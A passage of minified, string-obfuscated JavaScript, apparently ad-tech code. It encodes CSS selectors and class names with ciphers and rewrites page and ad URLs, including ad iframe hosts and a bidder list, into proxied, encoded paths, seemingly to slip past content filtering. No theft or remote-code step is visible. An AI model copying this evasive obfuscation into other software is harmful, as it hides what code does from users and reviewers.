m(t,e){const n=r;if(null==e||""===e)return!1;const o=(0,i.GX)(e);return!(!o||!t[n(2818)][n(783)]((t=>o[n(3910)][n(1666)](t)))&&!t[n(1984)][n(783)]((t=>t[n(3447)](o[n(2585)])))||t[n(709)][n(1514)][n(783)]((t=>n(2103)===t[n(1811)]?t[n(2186)]===o[n(2585)]:n(3840)===t[n(1811)]?o[n(2585)][n(3792)](t[n(2186)]):void 0)))}function p(t,e){const n=r;return e[n(371)](n(981))&&t[n(557)][n(3792)](e)}function g(t,e,n){const i=r;return!!n&&t[i(529)][i(783)]((t=>{const r=i;let{key:o,value:s}=t;return o===e&&s[r(3792)](n)}))}function w(t,e){const n=r;return!!(e[n(2596)]("id")&&f(t,e.id)||e[n(2596)](n(1486))&&f(t,e[n(1703)])||e[n(2596)](n(1614))&&m(t,e[n(3556)](n(1614)))||e[n(2596)](n(2585))&&m(t,e[n(3556)](n(2585))))}function b(t,e){const n=r;return t[n(3212)][n(783)]((t=>t[n(466)]()===e[n(466)]()))}function y(t,e){const n=r;return t[n(696)][n(3447)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(2538);const i={encode:function(t){const e=a2i;let n=arguments[e(2417)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2205)]("")[e(2887)]((t=>n[e(3504)][e(3792)](t)?String[e(3101)](n[e(423)])+o(n[e(3504)],n[e(3421)],t):n[e(1796)][e(3792)](t)?String[e(3101)](n[e(538)])+o(n[e(1796)],n[e(3197)],t):o(n[e(1453)],n[e(2825)],t)))[e(2500)]("")},decode:t=>{const e=a2i,n=(0,r.i7)(t[e(1989)](0,4));if(!n)throw new Error(e(2323)+t);const i=t[e(1989)](4);let o=0;return i[e(2205)]("")[e(2887)]((t=>{const r=e;if(0==o&&t===String[r(3101)](n[r(423)]))return o=1,"";if(0==o&&t===String[r(3101)](n[r(538)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(3421)][r(3792)](t)?s(n[r(3504)],n[r(3421)],t):s(n[r(1453)],n[r(2825)],t)+t;if(2==e)return n[r(3197)][r(3792)](t)?s(n[r(1796)],n[r(3197)],t):s(n[r(1453)],n[r(2825)],t)+t;throw new Error(r(1290)+e)}return s(n[r(1453)],n[r(2825)],t)}))[e(2500)]("")}};function o(t,e,n){const r=a2i;if(1!==n[r(2417)])throw new Error(r(1972));return t[r(3792)](n)?e[t[r(3737)](n)]:n}function s(t,e,n){const r=a2i;if(1!==n[r(2417)])throw new Error(r(1972));return e[r(3792)](n)?t[e[r(3737)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{$o:()=>a,i7:()=>s});var i=n(8599),o=n(8105);function s(t){const e=a2i;return t?d[e(539)]((e=>e.id===t)):i.A[e(2423)]?l[0]:o.A[e(3545)](l)}const a=()=>l[l[r(2417)]-1];function c(t){const e=r,n=[e(1103),e(1297),e(2124),e(3879),e(1213),e(1909),e(264),e(3978),e(337)],i={};for(let r=0;r<n[e(2417)];r++){const o=t[r];i[atob(n[r])]=e(3585)==typeof o?atob(o):o}return i}const l=[[r(4076),r(995),r(2780),117,r(1793),r(3467),57,r(3345),r(3696)],[r(1281),r(2133),r(3059),117,r(3964),r(1416),115,r(1587),r(315)],[r(3837),r(2180),r(475),97,r(366),r(1715),114,r(1064),r(4215)],[r(3525),r(476),r(3158),106,r(3284),r(4214),53,r(1340),r(3069)]][r(2887)]((t=>c(t))),u=[[r(3966),r(2123),r(1670),119,r(2717),r(4060),102,r(2655),r(1629)],[r(860),r(3095),r(1922),57,r(3970),r(2573),101,r(3486),r(4001)],[r(449),r(3306),r(3477),102,r(2528),r(961),56,r(791),r(3083)],[r(4171),r(3567),r(3234),97,r(964),r(3985),115,r(3210),r(2008)],[r(3147),r(1896),r(3787),121,r(2151),r(3535),110,r(1169),r(676)],[r(1371),r(1540),r(2959),118,r(2150),r(3959),115,r(793),r(258)],[r(1957),r(752),r(3836),112,r(2809),r(3131),114,r(1867),r(4175)],[r(2140),r(2618),r(2480),107,r(2796),r(1697),104,r(2906),r(3443)],[r(1656),r(4098),r(2748),115,r(3388),r(1097),104,r(1577),r(1729)],[r(3559),r(4196),r(677),97,r(3708),r(3328),101,r(549),r(813)],[r(2173),r(3671),r(974),106,r(3492),r(863),107,r(493),r(3612)],[r(1941),r(419),r(553),102,r(954),r(1714),57,r(1144),r(2529)],[r(492),r(1834),r(1336),103,r(2785),r(672),97,r(1175),r(2564)],[r(3075),r(2899),r(2269),56,r(2384),r(3021),49,r(917),r(3809)],[r(3917),r(262),r(3829),111,r(828),r(2977),104,r(3965),r(4088)],[r(1405),r(3861),r(3270),107,r(1627),r(3007),50,r(3689),r(941)]][r(2887)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var i=n(7815),o=n(2369),s=(n(8599),n(8105));const a=[r(2376),r(482),r(899),r(3172),r(3099),r(2976),r(2035),r(4203),r(2645),r(3376),r(3658),r(3592),r(2525),r(1740),r(1607),r(3768),r(385),r(3020),r(3220),r(1915),r(3022),r(2942),r(4005),r(680),r(2842),r(2773),r(3458),r(2952),r(1184),r(2326),r(1075),r(1536),r(3755),r(3416),r(4074),r(4160),r(1765),r(3946),r(4256),r(975),r(3541),r(4183),r(2468),r(1967),r(1833),r(1361),r(979),r(2878),r(2882),r(3642),r(4211),r(3033),r(398),r(3105),r(3145),r(3791),r(2669)];function c(t){return void 0===t?-1:a[r(3737)](t)}function l(t){const e=r,n=o.A[e(3986)](t),i=s.A[e(1703)](),a=n[e(2802)](e(3752),'"'[e(1904)](i,'"')),c=JSON[e(4059)](a);return c[e(4100)]=c[i],delete c[i],c}function u(t){const e=r;return!!(window[e(1344)][e(3098)]+window[e(1344)][e(877)])[e(3792)](e(2084))||e(767)===i.A[e(4180)](e(3979),!1)||e(3428)!==i.A[e(4180)](e(3979),!1)&&Math[e(1231)]()<t}function d(t){const e=r;try{if(!window[e(2750)]||!(e(2134)in window[e(2750)]))return!1;const n=window[e(2750)][e(2134)];return!(!n[e(268)]||!n[e(2973)])&&n[e(268)]/n[e(2973)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{H:()=>o,e:()=>i});const i=t=>t[r(3792)](r(3371))||t[r(3792)](r(4202))?t=(t=(t=(t=t[r(2802)](/(^width\s*:)/g,r(932)))[r(2802)](/([^-]width\s*:)/g,r(932)))[r(2802)](/(^height\s*:)/g,r(932)))[r(2802)](/([^-]height\s*:)/g,r(932)):t,o=t=>t[r(3792)](r(3371))||t[r(3792)](r(4202))?t=(t=(t=(t=t[r(2802)](/(^width\s*:)   /g,"$1"))[r(2802)](/([^-]width\s*:)   /g,"$1"))[r(2802)](/(^height\s*:)   /g,"$1"))[r(2802)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var i=n(3878),o=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2i;let{protectUrlContext:n,stylesheet:r,baseUrl:i="",key:o,endpoint:s=a.A[e(1964)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2590),context:e(2336),baseUrl:i,key:o,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(3655),context:r(2336)}),h=r(4140)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(4180)](i);return u||(u=x({protectUrlContext:n,stylesheet:i,direction:e(2590),context:e(603),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(4185)](i,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:i,baseUrl:o="",key:s,endpoint:c=a.A[e(1964)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:i,direction:e(2590),context:e(1608),baseUrl:o,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return i[e(1666)](";")&&!h[e(1666)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(3655),context:e(1608)});return t[e(1666)](";")&&!n[e(1666)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:i,baseUrl:o="",key:s,endpoint:c=a.A[e(1964)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:i,context:e(2186),direction:e(2590),baseUrl:o,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(3655),context:r(2186)});function v(t,e,n){const i=r,o=s.z1[i(2417)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[i(1989)](o+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[i(1989)](o+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2590)===t[e(4013)]){const{protectUrlContext:n,baseUrl:r,key:i,endpoint:c=a.A[e(1964)],isPageLevel:l}=t;u=n=>t[e(1479)]&&!t[e(1479)](n)?n:(0,s.md)(n[e(2205)]("\\")[e(2500)](""),i),d=function(s){const a=e;let u=arguments[a(2417)]>1&&void 0!==arguments[1]?arguments[1]:o.MN[a(3254)];return s[a(371)]("{{")&&s[a(1666)]("}}")?s:s[a(371)](".")&&!s[a(371)]("./")&&!s[a(371)](a(1853))||s[a(371)]("#")?p({protectUrlContext:n,selector:s,key:i,idFilter:t[a(1479)],attributeFilter:t[a(291)]}):t[a(1927)]&&!t[a(1927)](s)?s:(l&&u===o.MN[a(2730)]&&(u=o.MN[a(505)]),(0,o.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(2585)]:s,kind:u,key:i,endpoint:c}))},h=n=>t[e(291)]&&!t[e(291)](n)?n:e(981)[e(1904)]((0,s.md)(n[e(1989)](5),i)[e(466)]()),f=n=>t[e(3550)]&&t[e(3550)](n)?e(499)+(0,s.md)(n[e(466)](),i):n}else e(3655)===t[e(4013)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,o.EW)(t)?(0,o.sH)(t)[e(3036)]:t,h=t=>(0,s._)(t[e(1989)](5))?e(981)+(0,s.ks)(t[e(1989)](5)[e(466)]()):t,f=t=>t[e(371)](e(499))&&(0,s._)(t[e(1989)](3))?(0,s.ks)(t[e(1989)](3)):t):e(2519)===t[e(4013)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3259)])[r(2585)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,i.qg)(n,{context:l});return(0,i.GG)(g,{enter(n){const r=e;var i,a,l,p,g,w,b;m[r(1580)](n);const y=m[r(2417)]>=3&&r(3155)===m[m[r(2417)]-3][r(2031)];if(r(1276)===n[r(1811)])n[r(2031)]=u(n[r(2031)]);else if(r(3008)===n[r(1811)])n[r(2031)]=u(n[r(2031)]);else if(r(2137)===n[r(1811)]&&r(1797)===n[r(2031)][r(1811)]&&n[r(2031)][r(2031)][r(371)](r(981)))n[r(2031)][r(2031)]=h(n[r(2031)][r(2031)]);else if(r(2137)!==n[r(1811)]||r(1797)!==n[r(2031)][r(1811)]||"id"!==n[r(2031)][r(2031)]&&r(3316)!==n[r(2031)][r(2031)]&&r(3891)!==n[r(2031)][r(2031)]||r(3123)!==(null===(i=n[r(2186)])||void 0===i?void 0:i[r(1811)]))if(r(2137)!==n[r(1811)]||r(1797)!==n[r(2031)][r(1811)]||r(3371)!==n[r(2031)][r(2031)]&&r(4202)!==n[r(2031)][r(2031)]||r(3123)!==(null===(a=n[r(2186)])||void 0===a?void 0:a[r(1811)]))if(r(2137)===n[r(1811)]&&r(1797)===n[r(2031)][r(1811)]&&r(794)===n[r(2031)][r(2031)]&&r(3123)===(null===(l=n[r(2186)])||void 0===l?void 0:l[r(1811)])&&(n[r(2186)][r(2186)][r(3792)](r(3371))||n[r(2186)][r(2186)][r(3792)](r(4202)))){if(r(2590)===t[r(4013)]){const t=(0,c.e)(n[r(2186)][r(2186)]);t!==n[r(2186)][r(2186)]&&(n[r(2186)][r(2186)]=n[r(2186)][r(2186)]+", "+t)}else if(r(3655)===t[r(4013)]){const t=(0,c.H)(n[r(2186)][r(2186)]);t!==n[r(2186)][r(2186)]&&(n[r(2186)][r(2186)]=t)}}else if(r(2137)===n[r(1811)]&&r(1797)===n[r(2031)][r(1811)]&&r(1614)===n[r(2031)][r(2031)]&&r(3123)===(null===(p=n[r(2186)])||void 0===p?void 0:p[r(1811)]))r(2590)===t[r(4013)]?n[r(2186)][r(2186)]=v(n[r(253)],n[r(2186)][r(2186)],u):n[r(2186)][r(2186)]=u(n[r(2186)][r(2186)]);else if(r(2137)===n[r(1811)]&&r(1797)===n[r(2031)][r(1811)]&&"id"===n[r(2031)][r(2031)]&&r(1797)===(null===(g=n[r(2186)])||void 0===g?void 0:g[r(1811)]))r(2590)===t[r(4013)]?n[r(2186)][r(2031)]=v(n[r(253)],n[r(2186)][r(2031)],u):n[r(2186)][r(2031)]=u(n[r(2186)][r(2031)]);else if(r(2137)===n[r(1811)]&&r(1797)===n[r(2031)][r(1811)]&&r(1621)===n[r(2031)][r(2031)]&&r(1797)===(null===(w=n[r(2186)])||void 0===w?void 0:w[r(1811)]))t[r(4013)],n[r(2031)][r(2031)]=u(n[r(2031)][r(2031)]);else if(r(2137)===n[r(1811)]&&r(1797)===n[r(2031)][r(1811)]&&r(1486)===n[r(2031)][r(2031)]&&r(3123)===(null===(b=n[r(2186)])||void 0===b?void 0:b[r(1811)])){const e=n[r(2186)][r(2186)];if(r(2590)===t[r(4013)])if("="!==n[r(253)]&&null!==n[r(253)]||!e[r(3792)](" "))n[r(2186)][r(2186)]=v(n[r(253)],e,u);else{const i=e[r(2205)](/\s+/)[r(1138)]((t=>t[r(2417)]>0));n[r(2186)][r(2186)]=i[r(2887)]((e=>{const n=r,i=e[n(2205)]("\\")[n(2500)]("");return t[n(1479)]&&!t[n(1479)](i)?e:(0,s.md)(i,t[n(759)])}))[r(2500)](" ")}else e[r(3792)](" ")?n[r(2186)][r(2186)]=e[r(2205)](/\s+/)[r(1138)]((t=>t[r(2417)]>0))[r(2887)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2500)](" "):n[r(2186)][r(2186)]=u(e)}else if(y&&r(3123)===n[r(1811)])n[r(2186)]=d(n[r(2186)],o.MN[r(2730)]);else if(r(3254)===n[r(1811)])n[r(2186)]=d(n[r(2186)],y?o.MN[r(2730)]:o.MN[r(3254)]);else if(r(4237)===n[r(1811)])n[r(1725)][r(1042)][r(2273)]((e=>{const n=r;n(359)===e[n(1811)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3447)](e[n(2186)])&&(e[n(2186)]=x({...t,stylesheet:e[n(2186)],context:n(2336)}))}));else if(r(359)===n[r(1811)]&&n[r(2186)][r(2602)]()[r(371)](r(3848))&&n[r(2186)][r(2602)]()[r(1666)](")")){const t=n[r(2186)][r(2602)]()[r(1989)](4,-1)[r(2602)](),e=t[r(1431)](/^'(.*)'$/),i=t[r(1431)](/^"(.*)"$/);let s="";s=e?"'"[r(1904)](d(e[1],o.MN[r(3254)]),"'"):i?'"'[r(1904)](d(i[1],o.MN[r(3254)]),'"'):d(t,o.MN[r(3254)]),n[r(2186)]=n[r(2186)][r(2802)](t,s)}else r(2164)===n[r(1811)]&&(n[r(2031)]=f(n[r(2031)]));else r(2590)===t[r(4013)]?n[r(2186)][r(2186)]=r(3911)+n[r(2186)][r(2186)]:n[r(2186)][r(2186)]=n[r(2186)][r(2186)][r(371)](r(3911))?n[r(2186)][r(2186)][r(1989)](3):n[r(2186)][r(2186)];else r(2590)===t[r(4013)]?n[r(2186)][r(2186)]=v(n[r(253)],n[r(2186)][r(2186)],u):n[r(2186)][r(2186)]=u(n[r(2186)][r(2186)])},leave(t){m[e(1153)]()}}),(0,i.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var i=n(2369),o=n(2538),s=n(3639);const a=r(4140)==typeof window,c=r(1888),l=r(922),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2417)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var o;let u=arguments[n(2417)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(4180)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const f=(2===u?l:c)+i.A[n(1326)](t,e);return a||(d[n(4185)](t,f),h[n(4185)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(3411));const n=b(t);if(!a){const n=h[e(4180)](t);if(n)return n}const o=t[e(1989)](2===n?l[e(2417)]:c[e(2417)]),s=i.A[e(3986)](o);return a||(h[e(4185)](t,s),d[e(4185)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2646));if(t[e(371)](c))return 1;if(t[e(371)](l)){if(t[e(2417)]<l[e(2417)]+4)throw new Error(e(3542)[e(1904)](t));const n=t[e(1989)](l[e(2417)],l[e(2417)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2945)[e(1904)](t))}throw new Error(e(1511)[e(1904)](t))}},3639:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},129:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{EW:()=>L,GX:()=>I,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>E,sH:()=>W});var i=n(704),o=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const f=r(1154),m=r(2495),p=r(2220),g=r(695),w=r(976),b=r(764),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(2832)]);let x=function(t){const e=r;return t[e(3254)]=e(1318),t[e(2006)]=e(649),t[e(2730)]=e(2943),t[e(1731)]=e(2612),t[e(3395)]="m",t[e(505)]="n",t}({});function A(t){const e=r;return Array[e(3247)](t[e(306)][e(1763)]())[e(1138)]((t=>e(762)!=t))[e(2417)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2417)];r++)n=n>>>8^k[255&(n^t[e(1748)](r))];return~n>>>0}function E(t,e){const n=r;return t[n(2205)](".")[n(1138)]((t=>""!==t))[n(3887)]()[n(2887)]((t=>_(t+e)%1e3))[n(2500)]("/")}const M=r(1721),z=r(3569),S=r(3944);function N(t){const e=r;return e(2982)===t[e(2832)]||e(4126)===t[e(2832)]}function U(t){const e=r;return e(4163)===t[e(2832)]}function T(t){const e=r,{url:n,kind:i=x[e(3254)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(3585)==typeof n&&n[e(3792)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3447)](n))return n;let k=H(n,s);if(e(1492)!==k[e(3137)]&&e(2306)!==k[e(3137)])return k[e(2585)];if(e(308)===k[e(3910)])return k[e(2585)];if(e(3960)===k[e(3910)])return k[e(2585)];if(/^\/_game-files(?:\/|$)/[e(3447)](k[e(4012)])&&(e(1199)===k[e(3910)]||k[e(3910)][e(1666)](e(3608))||e(310)===k[e(3910)]||k[e(3910)][e(1666)](e(3820))))return k[e(2585)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==i||A(k)?T({...t,url:n}):k[e(2585)]}let U=(0,u.Vq)(y);var C,j;(-1!==U||(0,u.az)(t[e(421)],y))&&(U=null!==(C=null===(j=t[e(785)])||void 0===j?void 0:j[e(403)])&&void 0!==C?C:_(t[e(421)][e(2036)]+k[e(1639)])%u.ch,y=(0,u.XV)(y,U));const I=-1===U?(0,u.aV)(y)+k[e(4012)]:(0,u.XV)(y,0)+k[e(4012)];k[e(1639)]===y&&e(2188)===k[e(4012)]&&(k=new URL(I));const O=-1===U?(0,u.aV)(y)+k[e(4012)]:(0,u.XV)(y,0)+k[e(4012)];k[e(1639)]===y&&e(294)===k[e(4012)]&&(k=new URL(O));const F=-1===U?(0,u.aV)(y)+k[e(4012)]:(0,u.XV)(y,0)+k[e(4012)];k[e(1639)]===y&&e(2169)===k[e(4012)]&&(k=new URL(F)),i===x[e(2006)]&&k[e(2585)][e(371)](e(2846))&&(k[e(3137)]=e(2306));const V=i[e(2617)](0);[e(2197),e(542),e(1779),I,O,F][e(539)]((t=>t===k[e(2585)]))&&(y=-1===U?(0,u.aV)(y):(0,u.XV)(y,0));let R=k[e(3098)];R[e(371)]("?")&&(R=R[e(3840)](1)),R&&(k[e(3098)]=encodeURIComponent(R)+"="+z),N(h)&&(t[e(785)]={...t[e(785)],configIndex:h[e(1584)]}),t[e(785)]&&k[e(306)][e(4185)](S,JSON[e(2517)](t[e(785)]));const q=k[e(877)];let B;if(k[e(877)]="","v7"===h[e(2832)]||"v8"===h[e(2832)]){let t,n;void 0===h[e(957)]&&h[e(3475)]?(k[e(306)][e(4185)](M,e(767)),n=Math[e(3413)](d.xm[e(2417)]*Math[e(1231)]())[e(3353)](),t=""[e(1904)](Math[e(3413)](1e3*Math[e(1231)]()),"/")[e(1904)](Math[e(3413)](1e3*Math[e(1231)]()),"/")[e(1904)](Math[e(3413)](1e3*Math[e(1231)]()))):(n=(0,d.Y_)(h[e(957)])[e(3353)](),t=E(k[e(3910)],h[e(2036)]));const r=o.A[e(1326)](k[e(2585)],null!=a?a:(0,c.x)());if("v7"===h[e(2832)])B=[y,f,h[e(2036)],n,t,V,r];else{if("v8"!==h[e(2832)])throw new Error(e(1680)[e(1904)](h));B=[y,m,h[e(2036)],n,t,V,r]}}else if("v9"===h[e(2832)]){const t=E(k[e(3910)],h[e(2036)]),n=o.A[e(1326)](k[e(2585)],null!=a?a:(0,c.x)());B=[y,p,h[e(2036)],t,V,n]}else if(e(2982)===h[e(2832)]){const t=E(k[e(3910)],h[e(2036)]),n=o.A[e(1326)](k[e(2585)],null!=a?a:(0,c.x)());B=[y,g,h[e(2036)],t,V,n]}else if(e(4126)===h[e(2832)]){const t=E(k[e(3910)],h[e(2036)]),n=o.A[e(1326)](k[e(2585)],null!=a?a:(0,c.x)());B=[y,w,h[e(2036)],t,V,n]}else{if(e(4163)!==h[e(2832)])throw new Error(e(1680)[e(1904)](h));{const t=E(k[e(3910)],h[e(2036)]),n=o.A[e(1326)](k[e(2585)],null!=a?a:(0,c.x)());B=[y,b,h[e(2036)],t,V,n]}}return""[e(1904)](B[e(2500)]("/"))[e(1904)](function(t,n){const r=e;return function(t){const e=a2i;return e(2641)===t[e(4012)]||e(3776)===t[e(4012)]||e(1330)===t[e(4012)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3447)](t[e(2585)])||!(e(426)!==t[e(3910)]&&e(1998)!==t[e(3910)]&&e(1005)!==t[e(3910)]&&e(2047)!==t[e(3910)]&&e(3193)!==t[e(3910)]||!t[e(4012)][e(371)](e(3483))&&!t[e(4012)][e(371)](e(3731)))||e(3172)===n&&e(4153)===t[e(3910)]&&e(4113)===t[e(4012)]||e(1127)===t[e(3910)]&&e(2588)===t[e(4012)]||e(3112)===t[e(3910)]&&e(1827)===t[e(4012)]||e(2708)===t[e(3910)]&&e(1722)===t[e(4012)]}(t)?r(3856)[r(1904)](l.A[r(1703)]()):function(t){const e=r;return e(294)===t[e(4012)]||t[e(4012)][e(371)](e(780))}(t)?r(3957)[r(1904)](Math[r(1936)](v)):""}(k,e(957)in h?h[e(957)]:void 0))+q}function C(t){const e=r;return x[e(3254)][e(3792)](t)?x[e(3254)]:x[e(2006)][e(3792)](t)?x[e(2006)]:x[e(2730)][e(3792)](t)?x[e(2730)]:x[e(1731)][e(3792)](t)?x[e(1731)]:x[e(3395)][e(3792)](t)?x[e(3395)]:x[e(505)][e(3792)](t)?x[e(505)]:null}function W(t){const e=r;if(!t)throw new Error(e(345));const n=(t=H(t))[e(4012)][e(2205)]("/");let i;const o=n[1];let s,a,c;if(o===f){if(n[e(2417)]<7)throw new Error(e(2889)[e(1904)](t));const r=O(n[n[e(2417)]-1]);a=r[e(3036)],c=r[e(785)],s={version:"v7",originalHostname:n[2],...r[e(3475)]?{randomize:r[e(3475)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(2417)]-2])}else if(o===m){if(n[e(2417)]<7)throw new Error(e(2889)[e(1904)](t));const r=O(n[n[e(2417)]-1]);a=r[e(3036)],c=r[e(785)],s={version:"v8",originalHostname:n[2],...r[e(3475)]?{randomize:r[e(3475)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(2417)]-2])}else if(o===p){if(n[e(2417)]<6)throw new Error(e(2889)[e(1904)](t));const r=O(n[n[e(2417)]-1]);a=r[e(3036)],c=r[e(785)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(2417)]-2])}else if(o===g){var l;if(n[e(2417)]<6)throw new Error(e(2889)[e(1904)](t));const r=O(n[n[e(2417)]-1]);a=r[e(3036)],s={version:e(2982),originalHostname:n[2],configIndex:0},null!==(l=r[e(785)])&&void 0!==l&&l[e(1584)]&&(s[e(1584)]=r[e(785)][e(1584)],delete r[e(785)][e(1584)]),c=r[e(785)],i=C(n[n[e(2417)]-2])}else if(o===w){var u;if(n[e(2417)]<6)throw new Error(e(2889)[e(1904)](t));const r=O(n[n[e(2417)]-1]);a=r[e(3036)],c=r[e(785)],s={version:e(4126),originalHostname:n[2],configIndex:0},null!==(u=r[e(785)])&&void 0!==u&&u[e(1584)]&&(s[e(1584)]=r[e(785)][e(1584)],delete r[e(785)][e(1584)]),c=r[e(785)],i=C(n[n[e(2417)]-2])}else{if(o!==b)throw new Error(e(3478)[e(1904)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(4012)][n(2205)]("/",5),i=new URL(atob(r));if(n(2306)!==i[n(3137)])return;return i[n(877)]=t[n(877)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(4163),originalHostname:r[e(3910)],isMainFrame:!0},originalUrl:r[e(3036)][e(2585)],kind:x[e(2006)]};if(n[e(2417)]<6)throw new Error(e(2889)[e(1904)](t));const o=O(n[n[e(2417)]-1]);a=o[e(3036)],c=o[e(785)],s={version:e(4163),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(2417)]-2])}}if(!i)throw new Error(e(1635)[e(1904)](t));if(A(t)){t[e(306)][e(1660)](e(762));for(const[n,r]of Array[e(3247)](t[e(306)][e(580)]()))a[e(306)][e(4185)](n,r)}const h=[];for(const[t,n]of a[e(306)][e(580)]())n===z?h[e(1580)](t):h[e(1580)](t+"="+n);return a[e(3098)]=h[e(2500)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2585)]+t[e(877)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const i=H(t);if(!y[e(783)]((t=>i[e(4012)][e(371)]("/"[e(1904)](t,"/")))))return!1;const o=i[e(4012)][e(2205)]("/"),a=o[1];if([f,m][e(3792)](a)){if(o[e(2417)]<7)return!1}else if(a===p){if(o[e(2417)]<6)return!1}else if(a===g){if(o[e(2417)]<6)return!1}else if(a===b){if("_m"===o[3])return!0;if(o[e(2417)]<6)return!1}const c=null===(n=o[o[e(2417)]-1])||void 0===n?void 0:n[e(1989)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(4140)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(3585)==typeof t&&[n(1692),n(435),n(2913),n(2334),n(2413),n(1307),n(3650)][n(783)]((e=>t[n(371)](e)))?new URL(t):n(3585)==typeof t&&j?new URL(t,e):n(3585)!=typeof t||j?H(t[n(3353)]()):t[n(371)](n(4263))||t[n(371)](n(2437))?new URL(t):(L(e=e||i.A[n(4180)](window)[n(703)][n(4180)][n(2481)](window[n(1421)]))&&(e=W(e)[n(3036)]),new URL(t,e))}function I(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(2709)](n(612),t)}}function O(t){const e=r,n=new URL(o.A[e(3986)](t)),i=e(767)===n[e(306)][e(4180)](M);n[e(306)][e(1660)](M);const s=n[e(306)][e(4180)](S);let a;if(s){try{a=JSON[e(4059)](s)}catch(t){}n[e(306)][e(1660)](S)}return{randomize:i,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2i;let n=0;for(let r=0,i=t[e(2417)];r<i;r++)n=(n<<5)-n+t[e(1748)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2i;n.d(e,{A:()=>a});var i=n(787);const o=r(4140)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2417)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return 